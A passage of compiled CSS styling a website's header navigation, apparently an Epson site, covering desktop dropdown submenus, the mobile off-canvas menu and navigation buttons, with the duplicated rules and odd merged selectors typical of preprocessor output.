  html:not(.isMobile) .main-header .main-navigation > .nav > li + li:before {
    color: #707070;
    content: '|';
    left: -1px;
    padding: 40px 0;
    position: absolute;
    width: 1px;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li:hover + li:before {
    display: none;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li.liUserSign + li:before {
    display: none;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li:first-child + li {
    border: 0;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation {
    display: none;
    background: #d9e3ec;
    position: absolute;
    z-index: 1000;
    left: 0;
    border: 0;
    border-top: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    width: 200%;
    font-size: 15px;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .row + .row {
    /*border-top: 1px solid #ccc;*/
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section {
    position: static;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section.double {
    position: relative;
    min-height: 1px;
    padding-left: 0;
    padding-right: 0;
    padding: 10px;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-section-column {
    float: left;
    padding: 0 10px;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-section-column.column-2 {
    width: 50%;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-section-column.column-3 {
    width: 33.33%;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-section-column.column-4 {
    width: 25%;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-section-column.column-5 {
    width: 20%;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section + .sub-navigation-section:before {
    position: absolute;
    content: "";
    width: 1px;
    background: #ccc;
    top: 0;
    bottom: 0;
    margin-left: -10px;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .title {
    font-size: 18px;
    line-height: 40px;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list {
    padding-left: 0;
    list-style: none;
    padding: 34px 0;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list > li.category-home {
    display: none;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list > li:last-child > a {
    border-bottom: 0;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list li a {
    border-bottom: 1px solid #ccc;
    color: #000;
    line-height: 30px;
    margin: 0 0 0 35px;
    padding: 0.3em 0;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list li a:not(.sm-back) {
    display: block;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list li:hover,
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list li:focus {
    background-color: #333333;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list li:hover > a,
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list li:focus > a {
    border-color: transparent;
    color: #fff;
    text-decoration: none;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list li.has-sub.md-show-sub-secondary {
    background-color: #333333;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list li.has-sub.md-show-sub-secondary > a {
    border-color: transparent;
    color: #fff;
    margin-right: 35px;
    text-decoration: none;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list li.has-sub.md-show-sub-secondary > .sub-navigation {
    display: block;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list li.has-sub > a {
    padding-right: 60px;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list li.has-sub > a:after {
    color: #999999;
    content: '\e072';
    font-family: 'Glyphicons Halflings';
    font-size: 80%;
    margin-right: 30px;
    position: absolute;
    right: 0;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list li.has-sub:hover > a:after,
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section .sub-navigation-list li.has-sub:focus > a:after {
    color: #9ddfff;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation__secondary {
    background: #333333;
    left: 100%;
    min-height: 100%;
    top: 0;
    width: 100%;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation__secondary .sub-navigation-section .sub-navigation-list li a {
    border-color: #474747;
    color: #fff;
    margin-right: 35px;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation__secondary .sub-navigation-section .sub-navigation-list li a:hover,
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation__secondary .sub-navigation-section .sub-navigation-list li a:focus {
    background: transparent;
    border-color: #474747;
    color: #9ddfff;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li.md-show-sub.has-sub > a {
    position: relative;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li.md-show-sub.has-sub > a {
    background: #d9e3ec;
    border-color: #d4dee6;
    color: #000;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li.md-show-sub > .sub-navigation {
    display: block;
  }
}
@media (min-width: 1024px) and (min-width: 1024px) {
  html:not(.isMobile) .main-header .main-navigation > .nav > li .sub-navigation .sub-navigation-section.double {
    float: left;
    width: 66.66666667%;
  }
}
@media (max-width: 1023px) {
  .main-header .main-navigation {
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    float: left;
    border: 1px solid #2f3740;
    border-bottom: 0;
    position: absolute;
    left: -100%;
    background: #19212b;
    width: 100%;
    top: 0;
    height: 150vh;
    overflow-x: hidden;
    overflow-y: scroll;
    color: #ffffff;
    -webkit-transition: height 0.5s linear;
    -o-transition: height 0.5s linear;
    transition: height 0.5s linear;
  }
  .main-header .main-navigation .userGroup {
    padding: 10px 10px 10px 15px;
    cursor: pointer;
  }
  .main-header .main-navigation .userGroup .myAcctExp {
    float: right;
    padding-top: 15px;
  }
  .main-header .main-navigation ul.nav {
    border-top: 1px solid #46505e;
    position: absolute;
    top: 65px;
    bottom: 0;
    right: 0;
    left: 0;
  }
  .main-header .main-navigation ul.nav:before,
  .main-header .main-navigation ul.nav:after {
    content: " ";
    display: table;
  }
  .main-header .main-navigation ul.nav:after {
    clear: both;
  }
  .main-header .main-navigation ul.nav:before,
  .main-header .main-navigation ul.nav:after {
    content: " ";
    display: table;
  }
  .main-header .main-navigation ul.nav:after {
    clear: both;
  }
  .main-header .main-navigation .sm-back {
    color: #ffffff;
    font-size: 18px;
    line-height: 50px;
    display: block;
    padding: 0 10px;
  }
  .main-header .main-navigation .sm-back:before {
    content: "\e079";
  }
  .main-header .main-navigation .sm-back:before {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 0.8em;
    margin-right: 1em ;
  }
  .main-header .main-navigation ul.nav,
  .main-header .main-navigation ul.sub-navigation-list {
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
  }
  .main-header .main-navigation ul.nav > li,
  .main-header .main-navigation ul.sub-navigation-list > li {
    float: none;
  }
  .main-header .main-navigation ul.nav > li + li,
  .main-header .main-navigation ul.sub-navigation-list > li + li {
    margin-top: 2px;
    margin-left: 0;
  }
  .main-header .main-navigation ul.nav.active,
  .main-header .main-navigation ul.sub-navigation-list.active {
    -webkit-transform: translate(-100%, 0);
    -ms-transform: translate(-100%, 0);
    -o-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
  }
  .main-header .main-navigation ul.nav > li > a,
  .main-header .main-navigation ul.sub-navigation-list > li > a {
    color: #ffffff !important;
    display: block;
    text-transform: uppercase;
    line-height: 50px;
    padding: 10px 15px;
    padding-left: 30px;
  }
  .main-header .main-navigation ul.nav > li > a:hover,
  .main-header .main-navigation ul.sub-navigation-list > li > a:hover,
  .main-header .main-navigation ul.nav > li > a:focus,
  .main-header .main-navigation ul.sub-navigation-list > li > a:focus {
    background-color: #354153 !important;
    color: #fff !important;
  }
  .main-header .main-navigation ul.nav > li.category-home,
  .main-header .main-navigation ul.sub-navigation-list > li.category-home {
    display: block;
  }
  .main-header .main-navigation ul.nav > li.category-home > a,
  .main-header .main-navigation ul.sub-navigation-list > li.category-home > a {
    padding: 10px 15px;
  }
  .main-header .main-navigation li.auto {
    margin-top: 0px;
    border-bottom: 1px solid #46505e;
  }
  .main-header .main-navigation li.auto.offcanvasNoBorder {
    border-bottom: 0;
  }
  .main-header .main-navigation .has-sub {
    position: static;
  }
  .main-header .main-navigation .has-sub > a {
    display: block;
    position: relative;
  }
  .main-header .main-navigation .has-sub > a:before {
    content: "\e080";
  }
  .main-header .main-navigation .has-sub > a:before {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    right: 10px;
    top: 25px;
  }
  .main-header .main-navigation .has-sub.active > .sub-navigation {
    display: block;
  }
  .main-header .main-navigation .has-sub .sub-navigation {
    display: none;
    position: absolute;
    top: 0;
    bottom: 0;
    overflow: auto;
    left: 100%;
    width: 100%;
    padding: 0;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
  }
  .main-header .main-navigation .has-sub .sub-navigation.active {
    display: block;
  }
  .main-header .main-navigation .has-sub .sub-navigation > li {
    float: none;
  }
  .main-header .main-navigation .has-sub .sub-navigation > li + li {
    margin-top: 2px;
    margin-left: 0;
  }
  .main-header .main-navigation .has-sub .sub-navigation.active {
    -webkit-transform: translate(-100%, 0);
    -ms-transform: translate(-100%, 0);
    -o-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
    overflow: visible;
  }
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section {
    margin-bottom: 16px;
  }
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .title {
    font-size: 18px;
    line-height: 40px;
    padding: 0 10px;
  }
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list {
    padding-left: 0;
    list-style: none;
    float: right;
    float: none;
  }
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-language,
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-my-account,
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-epson-worldwide,
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-social-links {
    display: block;
  }
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-search {
    display: none;
  }
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li {
    float: left;
  }
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li > a {
    border-radius: 0;
  }
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li + li {
    margin-left: 2px;
  }
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li.active > a,
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li.active > a:hover,
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li.active > a:focus {
    color: #ffffff;
    background-color: #003399;
  }
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li {
    float: none;
  }
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li + li {
    margin-top: 2px;
    margin-left: 0;
  }
}
@media (max-width: 1023px) and (min-width: 1024px) {
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-language,
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-my-account,
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-epson-worldwide,
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-social-links {
    display: none;
  }
}
@media (max-width: 1023px) and (max-width: 1023px) {
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-language,
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-my-account,
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-epson-worldwide,
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-social-links {
    display: block;
  }
}
@media (max-width: 1023px) and (max-width: 1023px) {
  .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-search {
    display: none;
  }
}
html.isMobile .main-header .main-navigation {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  float: left;
  border: 1px solid #2f3740;
  border-bottom: 0;
  position: absolute;
  left: -100%;
  background: #19212b;
  width: 100%;
  top: 0;
  height: 150vh;
  overflow-x: hidden;
  overflow-y: scroll;
  color: #ffffff;
  -webkit-transition: height 0.5s linear;
  -o-transition: height 0.5s linear;
  transition: height 0.5s linear;
}
html.isMobile .main-header .main-navigation .userGroup {
  padding: 10px 10px 10px 15px;
  cursor: pointer;
}
html.isMobile .main-header .main-navigation .userGroup .myAcctExp {
  float: right;
  padding-top: 15px;
}
html.isMobile .main-header .main-navigation ul.nav {
  border-top: 1px solid #46505e;
  position: absolute;
  top: 65px;
  bottom: 0;
  right: 0;
  left: 0;
}
html.isMobile .main-header .main-navigation ul.nav:before,
html.isMobile .main-header .main-navigation ul.nav:after {
  content: " ";
  display: table;
}
html.isMobile .main-header .main-navigation ul.nav:after {
  clear: both;
}
html.isMobile .main-header .main-navigation ul.nav:before,
html.isMobile .main-header .main-navigation ul.nav:after {
  content: " ";
  display: table;
}
html.isMobile .main-header .main-navigation ul.nav:after {
  clear: both;
}
html.isMobile .main-header .main-navigation .sm-back {
  color: #ffffff;
  font-size: 18px;
  line-height: 50px;
  display: block;
  padding: 0 10px;
}
html.isMobile .main-header .main-navigation .sm-back:before {
  content: "\e079";
}
html.isMobile .main-header .main-navigation .sm-back:before {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 0.8em;
  margin-right: 1em ;
}
html.isMobile .main-header .main-navigation ul.nav,
html.isMobile .main-header .main-navigation ul.sub-navigation-list {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
html.isMobile .main-header .main-navigation ul.nav > li,
html.isMobile .main-header .main-navigation ul.sub-navigation-list > li {
  float: none;
}
html.isMobile .main-header .main-navigation ul.nav > li + li,
html.isMobile .main-header .main-navigation ul.sub-navigation-list > li + li {
  margin-top: 2px;
  margin-left: 0;
}
html.isMobile .main-header .main-navigation ul.nav.active,
html.isMobile .main-header .main-navigation ul.sub-navigation-list.active {
  -webkit-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
}
html.isMobile .main-header .main-navigation ul.nav > li > a,
html.isMobile .main-header .main-navigation ul.sub-navigation-list > li > a {
  color: #ffffff !important;
  display: block;
  text-transform: uppercase;
  line-height: 50px;
  padding: 10px 15px;
  padding-left: 30px;
}
html.isMobile .main-header .main-navigation ul.nav > li > a:hover,
html.isMobile .main-header .main-navigation ul.sub-navigation-list > li > a:hover,
html.isMobile .main-header .main-navigation ul.nav > li > a:focus,
html.isMobile .main-header .main-navigation ul.sub-navigation-list > li > a:focus {
  background-color: #354153 !important;
  color: #fff !important;
}
html.isMobile .main-header .main-navigation ul.nav > li.category-home,
html.isMobile .main-header .main-navigation ul.sub-navigation-list > li.category-home {
  display: block;
}
html.isMobile .main-header .main-navigation ul.nav > li.category-home > a,
html.isMobile .main-header .main-navigation ul.sub-navigation-list > li.category-home > a {
  padding: 10px 15px;
}
html.isMobile .main-header .main-navigation li.auto {
  margin-top: 0px;
  border-bottom: 1px solid #46505e;
}
html.isMobile .main-header .main-navigation li.auto.offcanvasNoBorder {
  border-bottom: 0;
}
html.isMobile .main-header .main-navigation .has-sub {
  position: static;
}
html.isMobile .main-header .main-navigation .has-sub > a {
  display: block;
  position: relative;
}
html.isMobile .main-header .main-navigation .has-sub > a:before {
  content: "\e080";
}
html.isMobile .main-header .main-navigation .has-sub > a:before {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 10px;
  top: 25px;
}
html.isMobile .main-header .main-navigation .has-sub.active > .sub-navigation {
  display: block;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  overflow: auto;
  left: 100%;
  width: 100%;
  padding: 0;
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation.active {
  display: block;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation > li {
  float: none;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation > li + li {
  margin-top: 2px;
  margin-left: 0;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation.active {
  -webkit-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  overflow: visible;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section {
  margin-bottom: 16px;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .title {
  font-size: 18px;
  line-height: 40px;
  padding: 0 10px;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list {
  padding-left: 0;
  list-style: none;
  float: right;
  float: none;
}
@media (min-width: 1024px) {
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-language,
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-my-account,
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-epson-worldwide,
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-social-links {
    display: none;
  }
}
@media (max-width: 1023px) {
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-language,
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-my-account,
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-epson-worldwide,
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-social-links {
    display: block;
  }
}
html.isMobile html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-language,
html.isMobile html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-my-account,
html.isMobile html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-epson-worldwide,
html.isMobile html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-social-links {
  display: block;
}
@media (max-width: 1023px) {
  html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-search {
    display: none;
  }
}
html.isMobile html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list .nav-item-search {
  display: none;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li {
  float: left;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li > a {
  border-radius: 0;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li + li {
  margin-left: 2px;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li.active > a,
html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li.active > a:hover,
html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li.active > a:focus {
  color: #ffffff;
  background-color: #003399;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li {
  float: none;
}
html.isMobile .main-header .main-navigation .has-sub .sub-navigation .sub-navigation-section .sub-navigation-list > li + li {
  margin-top: 2px;
  margin-left: 0;
}
@media (max-width: 1023px) {
  .main-header .btn-nav {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 0;
    color: #ffffff;
    background-color: #19212b;
    border-color: transparent;
    -webkit-box-shadow: 0 2px 2px 0 #000000;
    box-shadow: 0 2px 2px 0 #000000;
    padding: 13px 10px;
    box-shadow: none;
    vertical-align: top;
  }
  .main-header .btn-nav:hover,
  .main-header .btn-nav:focus,
  .main-header .btn-nav:active,
  .main-header .btn-nav.active,
  .open > .dropdown-toggle.main-header .btn-nav {
    color: #ffffff;
    background-color: #06080b;
    border-color: rgba(0, 0, 0, 0);
  }
  .main-header .btn-nav:active,
  .main-header .btn-nav.active,
  .open > .dropdown-toggle.main-header .btn-nav {
    background-image: none;
  }
  .main-header .btn-nav.disabled,
  .main-header .btn-nav[disabled],
  fieldset[disabled] .main-header .btn-nav,
  .main-header .btn-nav.disabled:hover,
  .main-header .btn-nav[disabled]:hover,
  fieldset[disabled] .main-header .btn-nav:hover,
  .main-header .btn-nav.disabled:focus,
  .main-header .btn-nav[disabled]:focus,
  fieldset[disabled] .main-header .btn-nav:focus,
  .main-header .btn-nav.disabled:active,
  .main-header .btn-nav[disabled]:active,
  fieldset[disabled] .main-header .btn-nav:active,
  .main-header .btn-nav.disabled.active,
  .main-header .btn-nav[disabled].active,
  fieldset[disabled] .main-header .btn-nav.active {
    background-color: #19212b;
    border-color: transparent;
  }
  .main-header .btn-nav .badge {
    color: #19212b;
    background-color: #ffffff;
  }
  .main-header .btn-nav:hover,
  .main-header .btn-nav:focus,
  .main-header .btn-nav:active,
  .main-header .btn-nav.active,
  .open .dropdown-toggle.main-header .btn-nav {
    color: #19212b;
    background-color: #fff;
    border-color: #19212b;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .main-header .btn-nav:active,
  .main-header .btn-nav.active,
  .open .dropdown-toggle.main-header .btn-nav {
    background-image: none;
  }
  .main-header .btn-nav.disabled,
  .main-header .btn-nav[disabled],
  fieldset[disabled] .main-header .btn-nav,
  .main-header .btn-nav.disabled:hover,
  .main-header .btn-nav[disabled]:hover,
  fieldset[disabled] .main-header .btn-nav:hover,
  .main-header .btn-nav.disabled:focus,
  .main-header .btn-nav[disabled]:focus,
  fieldset[disabled] .main-header .btn-nav:focus,
  .main-header .btn-nav.disabled:active,
  .main-header .btn-nav[disabled]:active,
  fieldset[disabled] .main-header .btn-nav:active,
  .main-header .btn-nav.disabled.active,
  .main-header .btn-nav[disabled].active,
  fieldset[disabled] .main-header .btn-nav.active {
    color: #19212b;
    background-color: #314155;
    border-color: transparent;
    -webkit-box-shadow: 0 2px 2px 0 #020304;
    box-shadow: 0 2px 2px 0 #020304;
  }
  .main-header .btn-nav .badge {
    color: #19212b;
    background-color: #ffffff;
  }
  .main-header .btn-nav:hover,
  .main-header .btn-nav:focus,
  .main-header .btn-nav:active {
    background: #19212b;
    color: #fff;
  }
  .main-header .btn-nav .label {
    display: block;
    font-size: 8px;
  }
  .main-header .btn-nav + button {
    margin-left: 10px;
  }
  .main-header .btn-nav.btn-nav__menu {
    padding-bottom: 5px;
    padding-top: 7px;
  }
  .main-header input {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 0;
  }
  select.main-header input {
    height: 46px;
    line-height: 46px;
  }
  textarea.main-header input,
  select[multiple].main-header input {
    height: auto;
  }
}
html.isMobile .main-header .btn-nav {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 0;
  color: #ffffff;
  background-color: #19212b;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #000000;
  box-shadow: 0 2px 2px 0 #000000;
  padding: 13px 10px;
  box-shadow: none;
  vertical-align: top;
}
html.isMobile .main-header .btn-nav:hover,
html.isMobile .main-header .btn-nav:focus,
html.isMobile .main-header .btn-nav:active,
html.isMobile .main-header .btn-nav.active,
.open > .dropdown-togglehtml.isMobile .main-header .btn-nav {
  color: #ffffff;
  background-color: #06080b;
  border-color: rgba(0, 0, 0, 0);
}
html.isMobile .main-header .btn-nav:active,
html.isMobile .main-header .btn-nav.active,
.open > .dropdown-togglehtml.isMobile .main-header .btn-nav {
  background-image: none;
}
html.isMobile .main-header .btn-nav.disabled,
html.isMobile .main-header .btn-nav[disabled],
fieldset[disabled] html.isMobile .main-header .btn-nav,
html.isMobile .main-header .btn-nav.disabled:hover,
html.isMobile .main-header .btn-nav[disabled]:hover,
fieldset[disabled] html.isMobile .main-header .btn-nav:hover,
html.isMobile .main-header .btn-nav.disabled:focus,
html.isMobile .main-header .btn-nav[disabled]:focus,
fieldset[disabled] html.isMobile .main-header .btn-nav:focus,
html.isMobile .main-header .btn-nav.disabled:active,
html.isMobile .main-header .btn-nav[disabled]:active,
fieldset[disabled] html.isMobile .main-header .btn-nav:active,
html.isMobile .main-header .btn-nav.disabled.active,
html.isMobile .main-header .btn-nav[disabled].active,
fieldset[disabled] html.isMobile .main-header .btn-nav.active {
  background-color: #19212b;
  border-color: transparent;
}
html.isMobile .main-header .btn-nav .badge {
  color: #19212b;
  background-color: #ffffff;
}
html.isMobile .main-header .btn-nav:hover,
html.isMobile .main-header .btn-nav:focus,
html.isMobile .main-header .btn-nav:active,
html.isMobile .main-header .btn-nav.active,
.open .dropdown-togglehtml.isMobile .main-header .btn-nav {
  color: #19212b;
  background-color: #fff;
  border-color: #19212b;
  -webkit-box-shadow: none;
  box-shadow: none;
}
html.isMobile .main-header .btn-nav:active,
html.isMobile .main-header .btn-nav.active,
.open .dropdown-togglehtml.isMobile .main-header .btn-nav {
  background-image: none;
}
html.isMobile .main-header .btn-nav.disabled,
html.isMobile .main-header .btn-nav[disabled],
fieldset[disabled] html.isMobile .main-header .btn-nav,
html.isMobile .main-header .btn-nav.disabled:hover,
html.isMobile .main-header .btn-nav[disabled]:hover,
fieldset[disabled] html.isMobile .main-header .btn-nav:hover,
html.isMobile .main-header .btn-nav.disabled:focus,
html.isMobile .main-header .btn-nav[disabled]:focus,
fieldset[disabled] html.isMobile .main-header .btn-nav:focus,
html.isMobile .main-header .btn-nav.disabled:active,
html.isMobile .main-header .btn-nav[disabled]:active,
fieldset[disabled] html.isMobile .main-header .btn-nav:active,
html.isMobile .main-header .btn-nav.disabled.active,
html.isMobile .main-header .btn-nav[disabled].active,
fieldset[disabled] html.isMobile .main-header .btn-nav.active {
  color: #19212b;
  background-color: #314155;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #020304;
  box-shadow: 0 2px 2px 0 #020304;
}
html.isMobile .main-header .btn-nav .badge {
  color: #19212b;
  background-color: #ffffff;
}
html.isMobile .main-header .btn-nav:hover,
html.isMobile .main-header .btn-nav:focus,
html.isMobile .main-header .btn-nav:active {
  background: #19212b;
  color: #fff;
}
html.isMobile .main-header .btn-nav .label {
  display: block;
  font-size: 8px;
}
html.isMobile .main-header .btn-nav + button {
  margin-left: 10px;
}
html.isMobile .main-header .btn-nav.btn-nav__menu {
  padding-bottom: 5px;
  padding-top: 7px;
}
html.isMobile .main-header input {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 0;
}
selecthtml.isMobile .main-header input {
  height: 46px;
  line-height: 46px;
}
textareahtml.isMobile .main-header input,
